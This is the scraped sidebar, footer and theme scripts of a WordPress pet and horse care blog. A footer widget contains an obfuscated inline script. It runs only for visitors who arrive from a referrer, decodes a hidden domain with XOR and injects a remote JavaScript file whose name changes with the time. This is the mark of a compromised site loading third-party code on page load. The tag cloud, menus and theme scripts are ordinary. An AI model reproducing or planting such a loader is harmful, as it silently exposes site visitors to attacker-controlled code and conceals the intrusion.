	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 15.929203539823pt;" aria-label="covid19 (95 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.248 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-02 16:01:43 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0
body_size: -98
content:
jQuery(function(e){if(e("body").hasClass("floating-header")){let a=document.querySelector(".adore-header");var o=0;window.onscroll=function(){window.pageYOffset>200?(a.classList.add("fix-header"),setTimeout(function(){var a=e(window).scrollTop();a>o+30?e("body").removeClass("scroll-up"):a<o-30&&e("body").addClass("scroll-up"),o=a},1e3)):a.classList.remove("fix-header")},e(window).on("load resize",function(){e(document).ready(function(){var a=e(".bottom-header-part").height();e(".bottom-header-outer-wrapper").css("min-height",a+"px")})})}e(".banner-section-wrapper.style-3").slick({autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!0,adaptiveHeight:!0,slidesToShow:1,nextArrow:'<button class="adore-arrow slide-next fas fa-angle-right"></button>',prevArrow:'<button class="adore-arrow slide-prev fas fa-angle-left"></button>',responsive:[{breakpoint:769,settings:{arrows:!1}}]})});

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4
body_size: -230
content:
jQuery(function(i){var n=!1,a=!1,t=".site-main",e=i("button.adore-load-more-posts");e.click(function(){if(i(t).length>0&&!n&&!a){n=!0;var o=i("nav.pagination.navigation .next.page-numbers").attr("href");void 0!==o&&i("<div>").load(o+" "+t,function(){var t=i(this).find(".site-main article");i(".list-layout").length>0&&t.each(function(n,a){var t=i(a);i(".list-layout").append(t)});var o=i(this).find(".site-main nav.pagination.navigation");o.length>0&&i(".site-main nav.pagination.navigation").replaceWith(o),void 0===i(".site-main nav.pagination.navigation .next.page-numbers").attr("href")&&(a=!0,e.hide()),n=!1})}})});